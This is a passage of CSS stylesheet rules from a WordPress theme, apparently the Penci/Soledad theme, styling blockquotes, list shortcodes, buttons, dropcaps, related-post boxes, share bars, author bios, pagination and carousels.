.woocommerce .page-description blockquote .author {
display: block;
font-size: 12px;
text-transform: uppercase;
margin-top: 7px;
color: var(--pcaccent-cl);
font-style: normal;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
overflow: hidden;
text-align: left;
position: relative;
z-index: 1;
}
.post-entry blockquote .author span,
.wpb_text_column blockquote .author span,
.woocommerce .page-description blockquote .author span {
position: relative;
display: inline-block;
padding: 0 10px 0 0;
}
.post-entry blockquote .author span:after,
.wpb_text_column blockquote .author span:after,
.woocommerce .page-description blockquote .author span:after {
content: "";
position: absolute;
top: 50%;
width: 90px;
height: 1px;
background: var(--pcaccent-cl);
left: 100%;
opacity: 0.8;
}
.penci-single-link-pages {
display: block;
width: 100%;
}
.penci-single-link-pages:before,
.penci-single-link-pages:after {
content: "";
display: table;
clear: both;
}
.penci-single-link-pages a {
display: inline-block;
margin: 0 4px 5px 4px;
padding: 4px 7px;
line-height: 1;
border: 1px solid;
color: inherit;
text-decoration: none !important;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-single-link-pages a:hover {
opacity: 0.7;
}
.elementor-widget-table-of-contents .elementor-toc__header-title {
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul,
.post-entry .elementor-widget-table-of-contents ol {
padding: 0;
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul li,
.post-entry .elementor-widget-table-of-contents ol li {
list-style-type: none;
} .post-entry.blockquote-style-2 blockquote {
background: #f5f5f5;
padding: 10px 20px 10px 24px;
}
.post-entry.blockquote-style-2 blockquote:before {
content: '';
left: 0;
position: absolute;
height: 100%;
top: 0;
width: 4px;
background: var(--pcaccent-cl);
}
.post-entry.blockquote-style-2 .author span {
padding: 0 0 0 30px;
}
.post-entry.blockquote-style-2 .author span:after {
width: 20px;
left: 0;
}
.penci-pullqoute.align-left {
max-width: 460px;
float: left;
width: 100%;
margin-right: 20px;
}
.penci-pullqoute.align-right {
max-width: 460px;
float: right;
width: 100%;
margin-left: 20px;
}
.post-entry ul, .post-entry ol,
.elementor-text-editor ul,
.elementor-text-editor ol,
.woocommerce .page-description ul,
.woocommerce .page-description ol {
padding-left: 36px;
margin-bottom: 20px;
}
.post-entry .penci-sidebar-content ul, .post-entry .penci-sidebar-content ol,
.elementor-text-editor .penci-sidebar-content ul,
.elementor-text-editor .penci-sidebar-content ol,
.woocommerce .page-description .penci-sidebar-content ul,
.woocommerce .page-description .penci-sidebar-content ol {
padding-left: 0;
margin-bottom: 0;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
background-color: transparent !important;
}
.post-entry ol ol,
.post-entry ul ul,
.post-entry ul ol,
.post-entry ol ul,
.elementor-text-editor ol ol,
.elementor-text-editor ul ul,
.elementor-text-editor ul ol,
.elementor-text-editor ol ul,
.woocommerce .page-description ul ul,
.woocommerce .page-description ol ul,
.woocommerce .page-description ol ol,
.woocommerce .page-description ul ol {
margin: 2px 0;
padding-left: 22px;
}
.post-entry .penci-sidebar-content ol ol,
.post-entry .penci-sidebar-content ul ul,
.post-entry .penci-sidebar-content ul ol,
.post-entry .penci-sidebar-content ol ul,
.elementor-text-editor .penci-sidebar-content ol ol,
.elementor-text-editor .penci-sidebar-content ul ul,
.elementor-text-editor .penci-sidebar-content ul ol,
.elementor-text-editor .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ul ul,
.woocommerce .page-description .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ol ol,
.woocommerce .page-description .penci-sidebar-content ul ol {
margin: 0;
padding-left: 0;
}
.post-entry ul li,
.elementor-text-editor ul li,
.woocommerce .page-description ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.post-entry ol li,
.elementor-text-editor ol li,
.woocommerce .page-description ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .penci-sidebar-content ul li,
.elementor-text-editor .penci-sidebar-content ul li,
.woocommerce .page-description .penci-sidebar-content ul li,
.post-entry .penci-sidebar-content ol li,
.elementor-text-editor .penci-sidebar-content ol li,
.woocommerce .page-description .penci-sidebar-content ol li {
list-style-type: none;
}
.post-entry ul.wp-block-gallery,
.post-entry ol.wp-block-gallery {
padding: 0;
}
.sticky.post .post-header {
border: 1px dashed #ddd;
padding: 20px 0;
}
.bypostauthor {
}
.post-entry table {
width: 100%;
margin-bottom: 22px;
border-collapse: collapse;
border-left: 1px solid var(--pcborder-cl);
border-right: 1px solid var(--pcborder-cl);
border-top: 1px solid var(--pcborder-cl);
}
.post-entry td, .post-entry th {
padding: 12px;
border-bottom: 1px solid var(--pcborder-cl);
border-color: var(--pcborder-cl);
}
.post-entry th {
font-weight: bold;
}
.post-entry em strong {
font-style: italic;
} .pencisc-button, .post-entry .pencisc-button,
.woocommerce-product-details__short-description .pencisc-button {
border: none;
border-radius: 0;
background: var(--pcaccent-cl);
color: #fff;
line-height: 1.3;
padding: 10px 20px;
text-align: center;
transition: all .25s;
font-size: 14px;
text-transform: uppercase;
cursor: pointer;
display: inline-block;
text-decoration: none !important;
}
.pencisc-button i {
margin-right: 5px;
}
.pencisc-button.pencisc-icon-right i {
margin: 0 0 0 5px;
}
.pencisc-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.pencisc-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.pencisc-button.pencisc-full, .post-entry .pencisc-button.pencisc-full,
.woocommerce-product-details__short-description .pencisc-button.pencisc-full {
display: block;
width: 100%;
margin-left: 0;
margin-right: 0;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-small,
.woocommerce-product-details__short-description .pencisc-button.pencisc-small {
padding: 7px 12px;
font-size: 12px;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-large,
.woocommerce-product-details__short-description .pencisc-button.pencisc-large {
padding: 15px 30px;
font-size: 18px;
}
ul.penci_list_shortcode {
list-style: none !important;
list-style-type: none !important;
}
.post-entry ul.penci_list_shortcode,
.elementor-text-editor ul.penci_list_shortcode,
.woocommerce .page-description ul.penci_list_shortcode {
padding-left: 19px;
}
.penci_list_shortcode li {
position: relative;
list-style: none !important;
padding-left: 20px !important;
}
.penci_list_shortcode li:before {
color: var(--pcaccent-cl);
content: "\f00c" !important;
width: 20px !important;
height: auto !important;
margin-left: -20px;
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: none;
background: none !important;
transform: none !important;
opacity: 1 !important;
position: static !important;
border: none !important;
}
.penci_list_shortcode.penci_list-starlist li:before {
content: "\f005" !important;
}
.penci_list_shortcode.penci_list-pluslist li:before {
content: "\f0fe" !important;
}
.penci_list_shortcode.penci_list-minuslist li:before {
content: "\f146" !important;
}
.penci_list_shortcode.penci_list-editlist li:before {
content: "\f044" !important;
}
.penci_list_shortcode.penci_list-asterisklist li:before {
content: "\f069" !important;
}
.penci_list_shortcode.penci_list-thumbuplist li:before {
content: "\f164" !important;
}
.penci_list_shortcode.penci_list-folderlist li:before {
content: "\f07b" !important;
}
.penci_list_shortcode.penci_list-thumbdownlist li:before {
content: "\f165" !important;
}
.penci_list_shortcode.penci_list-heartlist li:before {
content: "\f004" !important;
}
.penci-highlight-black {
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
-o-transition: color 0.3s;
transition: color 0.3s;
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: gray;
}
.penci-highlight-black:hover {
color: #fff;
}
.penci-highlighted-black {
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: #fff;
}
.penci-highlighted-red {
background-color: red;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ff0000, -8px 0 0 red;
color: #fff;
}
.penci-highlighted-blue {
background-color: #3f51b5;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #3f51b5, -8px 0 0 #3f51b5;
color: #fff;
}
.penci-highlighted-green {
background-color: green;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #008000, -8px 0 0 green;
color: #fff;
}
.penci-highlighted-yellow {
background-color: #ffcb00;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffcb00, -8px 0 0 #ffcb00;
color: #fff;
}
.penci-highlighted-pink {
background-color: #ffc0cb;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffc0cb, -8px 0 0 #ffc0cb;
color: #fff;
}
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
display: block;
margin-bottom: 17px;
}
.penci-tpadding-1 {
padding-left: 0;
padding-right: 5%;
}
.penci-tpadding-2 {
padding-left: 5%;
padding-right: 0;
}
.penci-tpadding-3 {
padding-left: 5%;
padding-right: 5%;
}
.penci-tpadding-4 {
padding-left: 5%;
padding-right: 10%;
}
.penci-tpadding-5 {
padding-left: 10%;
padding-right: 5%;
}
.penci-tpadding-6 {
padding-left: 10%;
padding-right: 10%;
}
.penci-tpadding-7 {
padding-left: 15%;
padding-right: 15%;
}
@media (max-width: 767px) {
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
padding-left: 3% !important;
padding-right: 3% !important;
}
}
.penci-dropcap-box {
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-box-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle {
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-regular {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
}
.penci-dropcap-bold {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-weight: bold;
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
} .penci-ilrelated-posts {
margin: 20px 0;
overflow: hidden;
padding: 17px 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-ilrelated-posts.pcilrt-left {
float: left;
margin: 5px 20px 20px 0;
max-width: 360px;
width: 100%;
}
.penci-ilrelated-posts.pcilrt-right {
float: right;
margin: 5px 0 20px 20px;
max-width: 360px;
width: 100%;
}
.pcilrp-heading {
margin-bottom: 20px;
text-align: left;
}
.pcilrp-heading span {
font-size: 18px;
line-height: 1.3;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: var(--pcheading-cl);
letter-spacing: 0;
padding-bottom: 10px;
position: relative;
}
.pcilrp-heading span:after {
content: '';
width: 50px;
border-top: 1px solid var(--pcaccent-cl);
display: block;
position: absolute;
bottom: 0;
left: 0;
}
.pcilrph-align-center {
text-align: center;
}
.pcilrph-align-center span:after {
left: 50%;
margin-left: -25px;
}
.pcilrph-align-right {
text-align: right;
}
.pcilrph-align-right span:after {
left: auto;
right: 0;
}
.penci-ilrelated-posts ul.pcilrp-content {
margin-bottom: 0 !important;
}
.penci-ilrelated-posts.pcilrt-grid ul.pcilrp-content li {
line-height: unset;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {
padding-left: 18px;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li {
line-height: 1.6;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li:last-child {
margin-bottom: 0;
}
.penci-ilrelated-posts ul.pcilrp-content li.pcilrp-item-grid {
list-style-type: none;
}
.pcilrt-grid .pcilrp-content {
padding: 0 !important;
margin-left: -10px;
margin-right: -10px;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.pcilrt-grid .pcilrp-item-grid {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
padding: 0 10px;
margin-bottom: 20px;
}
.pcilrt-grid .pcilrp-item-hidethumb {
margin-bottom: 8px;
}
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 50%;
}
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 33.3333%;
}
.pcilrt-grid .pcilrp-content > .pcilrp-item-grid:last-child {
margin-bottom: 0;
}
@media only screen and (min-width: 961px) {
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2),
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(3) {
margin-bottom: 0;
}
}
@media only screen and (min-width: 768px) {
.pcilrt-col-2 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2) {
margin-bottom: 0;
}
}
@media only screen and (max-width: 960px) {
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 100%;
}
}
@media only screen and (max-width: 767px) {
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 100%;
}
.penci-ilrelated-posts.pcilrt-left,
.penci-ilrelated-posts.pcilrt-right {
max-width: 100%;
}
}
.pcilrt-grid .pcilrp-flex {
display: flex;
-ms-flex-wrap: wrap;
align-items: center;
width: 100%;
}
.pcilrp-flex .pcilrp-thumb {
flex: 0 0 90px;
margin-right: 20px;
transition: all 0.3s;
}
.pcilrp-flex .pcilrp-body {
flex: 0 0 calc(100% - 110px);
}
.pcilrp-item-hidethumb .pcilrp-flex .pcilrp-body {
flex: 0 0 100%;
}
.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {
order: 2;
margin: 0 0 0 20px;
}
.pcilrp-flex .pcilrp-thumb:hover {
opacity: 0.85;
}
.pcilrp-item-grid .pcilrp-title {
line-height: 1.35;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a {
color: var(--pctext-cl);
line-height: 1.4;
text-decoration: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover {
color: var(--pcaccent-cl);
}
.pcilrp-meta {
margin-top: 5px;
font-size: 13px;
color: var(--pcmeta-cl);
line-height: 1.3;
}
.pcilrp-meta span {
margin-right: 10px;
font-size: inherit;
color: inherit;
}
.pcilrp-meta span:last-child {
margin-right: 0;
}
.pcilrp-meta i {
margin-right: 5px;
opacity: 0.8;
} .gird-post-share {
margin-top: 9px;
position: relative;
text-align: center;
}
.gird-list-posts-share {
background: #fff;
display: inline-block;
padding-right: 11px;
position: relative;
padding-left: 11px;
}
.gird-post-share:before {
position: absolute;
width: 100%;
top: 9px;
height: 1px;
content: "";
left: 0;
border-top: 1px solid #e9e9e9;
border-bottom: 1px solid #e9e9e9;
}
.gird-post-share a {
margin: 0 4px;
font-size: 14px;
color: #939393;
}
.gird-post-share a:hover {
color: var(--pcaccent-cl);
}
.gird-post-share .gird-list-posts-share a:first-child {
margin-left: 0;
}
.share-box-grid.share-box-comments i {
font-size: 15px;
} .tags-share-box {
display: table;
width: 100%;
margin: 0;
position: relative;
padding: 19px 160px 18px 0;
clear: both;
border-top: 1px solid #DEDEDE;
font-size: 14px;
}
.tags-share-box.center-box {
text-align: center;
padding: 15px 0;
}
.tags-share-box.hide-tags.page-share {
text-align: center;
padding: 16px 0;
position: relative;
border-bottom: 1px solid #DEDEDE;
margin-bottom: -1px;
}
.tags-share-box.hide-tags.page-share.tags-share-box-2_3 {
padding: 6px 20px;
}
.tags-share-box.hide-tags.page-share .list-posts-share {
vertical-align: middle;
line-height: 16px;
}
.tags-share-box.share-box-border-bot {
border-bottom: 1px solid var(--pcborder-cl);
}
.post-tags {
display: block;
position: relative;
z-index: 10;
color: #888;
margin-bottom: 0;
line-height: 1.4;
margin-top: 31px;
}
.post-tags > span {
display: inline-block;
text-transform: uppercase;
margin: 0 12px 0 0;
font-style: italic;
color: #888;
}
.post-tags > span i {
vertical-align: bottom;
}
.container-single .post-entry .post-tags a {
text-transform: uppercase;
color: #888;
padding: 6px 12px 5px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.container-single .post-entry .post-tags a:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.post-share {
display: inline-block;
position: absolute;
z-index: 10;
right: 0;
top: 20px;
}
.nc_socialPanel .nc_tweetContainer a.nc_tweet,
.swp_social_panel .nc_tweetContainer a.nc_tweet {
color: #fff;
}
.tags-share-box.center-box .post-share,
.tags-share-box.hide-tags.page-share .post-share {
position: static;
}
.tags-share-box.hide-tags.page-share .share-title {
font-size: 12px;
text-transform: uppercase;
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin-right: 5px;
}
.post-share .count-number-like {
font-weight: bold;
font-style: italic;
font-size: 13px;
color: var(--pcaccent-cl);
vertical-align: top;
}
.post-share .list-posts-share {
display: inline-block;
vertical-align: top;
}
.post-share a {
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-size: 14px;
margin: 0 0 0 10px;
color: #313131;
display: inline-block;
vertical-align: top;
position: relative;
}
.post-share.hide-like-count .list-posts-share a:first-child {
margin-left: 0;
}
.post-share a:hover,
.post-share a.liked {
color: var(--pcaccent-cl);
}
.post-share a.penci-post-like {
margin-left: 5px;
}
.tags-share-box .single-comment-o {
color: #888;
}
.tags-share-box .single-comment-o i {
margin-right: 5px;
}
.tags-share-box .single-comment-o:after,
.post-share a.penci-post-like:after {
content: "";
display: inline-block;
width: 1px;
height: 12px;
margin: 4px 6px 0 20px;
vertical-align: top;
border: none;
background-color: #dedede;
}
.tags-share-box .single-comment-o:after {
margin-right: 20px;
}
.tags-share-box .single-comment-o.hide-comments-o:after {
display: none;
content: none;
}
.post-share a .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
white-space: nowrap;
line-height: 20px;
text-align: center;
z-index: 20;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
}
.post-share a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.post-share a .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
article.page.type-page {
margin-bottom: 60px;
}
.tags-share-box.tags-share-box-top {
border-bottom: 1px solid #DEDEDE;
margin-bottom: 33px;
}
@media only screen and (min-width: 959px) {
.penci-body-single-style-7:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top,
.penci-body-single-style-3:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top {
margin-top: 20px;
}
}
.tags-share-box.tags-share-box-2_3 {
border: 1px solid #DEDEDE;;
padding: 6px 20px;
}
.tags-share-box.tags-share-box-2_3 .post-share {
display: inline;
position: relative;
top: 0;
}
.tags-share-box.tags-share-box-2_3 .post-share .list-posts-share {
display: inline;
vertical-align: middle;
}
.tags-share-box.tags-share-box-2_3 .post-share:before,
.tags-share-box.tags-share-box-2_3 .post-share:after {
content: '';
width: 100%;
clear: both;
}
.tags-share-box.tags-share-box-2_3 + .post-author {
border-top: 0;
}
.tags-share-box.tags-share-box-2_3 .penci-social-share-text {
text-transform: uppercase;
font-weight: 700;
margin-right: 15px;
font-size: 14px;
top: 2px;
color: #111;
position: relative
}
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after,
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after {
content: none;
}
.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
.tags-share-box.tags-share-box-2_3 .post-share a {
color: #fff;
}
.tags-share-box.tags-share-box-2_3 .penci-svg-line {
vertical-align: middle;
transform: translateY(-1px);
-webkit-transform: translateY(-1px);
}
.tags-share-box.tags-share-box-2_3 .post-share-item {
display: inline-block;
margin: 5px 9px 5px 0;
font-weight: 400;
line-height: 32px;
text-align: left;
color: #fff;
text-transform: none;
height: 32px;
border: 0;
background-color: #111111;
padding: 0 12px;
transition: opacity .3s;
border-radius: 2px;
vertical-align: middle;
}
.tags-share-box-s2 .post-share .count-number-like,
.tags-share-box-s2 .post-share a,
.tags-share-box-s2 .post-share-item {
color: #fff !important;
}
.tags-share-box.tags-share-box-2_3 .post-share-plike {
vertical-align: bottom;
}
.tags-share-box.page-share .penci-social-share-text {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
text-transform: uppercase;
vertical-align: middle;
}
.tags-share-box.social-align-left {
text-align: left !important;
}
.tags-share-box.social-align-right {
text-align: right !important;
}
.tags-share-box.social-align-center {
text-align: center !important;
} .post-author {
margin: 0;
overflow: hidden;
padding: 38px 0 37px 0;
border-top: 1px solid var(--pcborder-cl);
}
.abio-style-2,
.abio-style-3,
.abio-style-4 {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 30px;
}
body.author .post-author {
padding: 20px 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 40px;
}
.abio-style-3,
.abio-style-4 {
text-align: center;
}
.abio-style-4 {
margin-top: 80px;
overflow: visible;
}
.author-img {
float: left;
margin-right: 20px;
overflow: hidden;
}
.abio-style-3 .author-img,
.abio-style-4 .author-img {
display: block;
margin: 0 0 15px;
float: none !important;
}
.abio-style-4 .author-img {
margin-top: -70px;
}
.post-author .author-img img {
margin: 0;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
}
.abio-style-3 .author-img img,
.abio-style-4 .author-img img {
display: inline-block;
vertical-align: top;
border: 2px solid var(--pcborder-cl);
box-shadow: 0px 1px 2px 0px rgb(0 0 0 / 15%);
}
.bioimg-square .author-img img {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.bioimg-sround .author-img img {
border-radius: 15px;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
}
.post-author .author-content {
margin-left: 120px;
}
.abio-style-3 .author-content,
.abio-style-4 .author-content {
margin-left: 0;
}
.author-content h5 {
font-size: 14px;
margin: 0 0 15px;
color: #313131;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-content h5 a {
display: inline-block;
margin: 0;
color: #313131;
}
.author-content h5 a:hover {
color: var(--pcaccent-cl);
}
.author-content p {
margin-bottom: 16px;
}
.author-content .author-social {
font-size: 14px;
color: #313131;
margin-right: 10px;
}
.author-content .bio-social .author-social:last-child {
margin-right: 0;
}
.author-content .author-social:hover {
color: var(--pcaccent-cl);
}
.author-content .author-social i {
vertical-align: top;
} .post-pagination {
overflow: hidden;
margin: 0;
padding: 15px 0 15px;
border-top: 1px solid #DEDEDE;
}
.post-pagination .prev-post {
float: left;
width: 50%;
}
.post-pagination .next-post {
float: right;
text-align: right;
width: 50%;
}
.post-pagination span {
margin: 0;
display: inline-block;
color: #888;
}
.post-pagination span i {
font-size: 15px;
margin-right: 8px;
}
.post-pagination span i.fa-angle-double-right {
margin: 0 0 0 8px;
}
.post-pagination .arrow {
font-size: 64px;
color: #ddd;
line-height: 64px;
}
.post-pagination .prev-post .arrow {
float: left;
margin-right: 18px;
}
.post-pagination .next-post .arrow {
float: right;
margin-left: 18px;
}
.pagi-text {
margin-top: 6px;
}
.post-pagination h5 {
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
padding: 0 25px 0 0;
position: relative;
text-transform: uppercase;
line-height: 1.4;
}
.post-pagination h5.next-title {
padding: 0 0 0 25px;
}
.post-pagination a {
color: #313131;
}
.post-pagination a:hover {
color: var(--pcaccent-cl);
}
.penci-post-nav-thumb {
display: inline-block;
float: left;
width: 56px;
height: 56px;
margin-right: 15px;
background-size: cover;
background-position: center center;
background-repeat: no repeat;
}
.penci-post-nav-thumb.nav-thumb-next {
float: right;
margin: 0 0 0 15px;
} .post-related {
overflow: hidden;
margin: 0;
text-align: center;
padding: 36px 0 36px;
border-top: 1px solid #DEDEDE;
}
.post-title-box,
#respond h3.comment-reply-title {
position: relative;
padding: 0;
margin-bottom: 30px;
text-align: center;
}
#respond h3.comment-reply-title span,
.post-box-title {
font-size: 18px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #313131;
position: relative;
z-index: 10;
display: inline-block;
padding: 0 10px;
}
#respond h3.comment-reply-title span:before,
#respond h3.comment-reply-title span:after,
.post-box-title:before,
.post-box-title:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
top: 50%;
margin-top: -1px;
left: 100%;
}
#respond h3.comment-reply-title span:before,
.post-box-title:before {
left: auto;
right: 100%;
}
.penci-carousel {
margin-left: -15px;
margin-right: -15px;
max-height: 220px;
}
.penci-carousel.loaded {
max-height: none;
}
.penci-carousel button.slick-prev,
.penci-carousel button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
font-size: 20px;
}
.penci-carousel.loaded:hover button.slick-prev,
.penci-carousel.loaded:hover button.slick-next {
opacity: 0.8;
}
.penci-carousel.loaded button.slick-prev:hover,
.penci-carousel.loaded button.slick-next:hover {
opacity: 1;
}
.penci-carousel > button.slick-prev {
left: 25px;
}
.penci-carousel > button.slick-next {
right: 25px;
}
.penci-carousel > button.slick-prev.slick-disabled,
.penci-carousel > button.slick-next.slick-disabled {
cursor: auto;
}
.item-related {
padding: 0 10px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
text-align: center;
}
.penci-posts-related-grid {
padding-bottom: 16px;
}
.penci-related-grid-display {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-related-grid-display .item-related {
opacity: 1;
margin: 0 0 20px;
padding: 0 10px;
width: 33.333333%;
float: left;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: both;
}
.penci-related-grid-display .item-related span.date {
margin-top: 6px;
}
.penci-owl-carousel.owl-loaded .item-related {
opacity: 1;
}
.penci-owl-carousel-slider .owl-dots {
position: static;
height: 10px;
clear: both;
margin-top: 16px;
text-align: center;
}
.penci-owl-carousel-slider .owl-dots.disabled,
.penci-owl-carousel-slider .owl-nav.disabled {
display: none;
}
.penci-related-carousel .owl-dot span {
width: 10px;
height: 10px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 2px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
.penci-owl-carousel-slider .owl-dot span {
border: 1px solid #d4d4d4;
background: #fff;
}
.penci-owl-carousel-slider .owl-dot.active span,
.penci-related-carousel .owl-dot.active span {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.item-related img {
width: 100%;
height: auto;
}
.item-related > a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
display: inline-block;
margin-bottom: 17px;
width: 100%;
position: relative;
}
.item-related > a:hover {
opacity: 0.85;
}
.navigation .penci-megamenu .penci-mega-post a i,
#navigation .penci-megamenu .penci-mega-post a i,
.item-related > a i,
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,
.penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format {
position: absolute;
width: 36px;
height: 36px;
line-height: 32px;
left: 50%;
top: 50%;
margin: -15px 0 0 -15px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
font-size: 14px;
transition: all 0.25s;
